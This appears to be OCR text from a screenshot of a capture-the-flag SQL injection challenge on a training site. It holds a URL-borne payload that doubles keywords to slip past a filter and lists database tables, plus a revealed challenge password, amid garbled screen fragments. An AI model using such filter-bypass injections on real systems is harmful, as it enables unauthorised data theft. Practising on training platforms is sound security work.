 YOUR BILLS, WATCH YOUR
LLOW FASHION, ACT NORMAL
BEY THE LAW
Hello 2!
ND REPEAT AFTER ME:
Your password is 'b4bsql,geekuser'
AM FREE
Syclover @ cl4y
性能 内存 应用程序 HackBar
LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
.buuoj.cn:81/check.php?username='ununionion selselectect 1,2,group_concat(table_name) frfromom infoorrmation_schema.tables whewherere table_schema=database()-- a&password=123